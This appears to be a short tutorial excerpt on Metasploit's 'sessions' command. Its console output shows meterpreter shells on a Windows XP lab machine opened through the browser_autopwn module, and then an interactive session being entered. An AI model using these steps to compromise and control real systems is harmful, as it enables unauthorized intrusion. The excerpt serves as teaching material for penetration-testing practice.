 sessions
Get list active sessions opened in the metasploit
sessins -i session_id:
To interact with specific sessions.
Eg: sessions -i 1
msf auxiliary(browser_autopwn) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 XP2-E166A0E45A5\XP2 @ XP2-E166A0E45A5 192.168.56.1
01:3333 -> 192.168.56.104:1045 (192.168.56.104)
2 meterpreter x86/win32 XP2-E166A0E45A5\XP2 @ XP2-E166A0E45A5 192.168.56.1
01:3333 -> 192.168.56.104:1046 (192.168.56.104)
3 meterpreter x86/win32 XP2-E166A0E45A5\XP2 @ XP2-E166A0E45A5 192.168.56.1
01:3333 -> 192.168.56.104:1047 (192.168.56.104)
4 meterpreter x86/win32 XP2-E166A0E45A5\XP2 @ XP2-E166A0E45A5 192.168.56.1
01:3333 -> 192.168.56.104:1048 (192.168.56.104)
msf auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
KALI LINUX
meterpreter >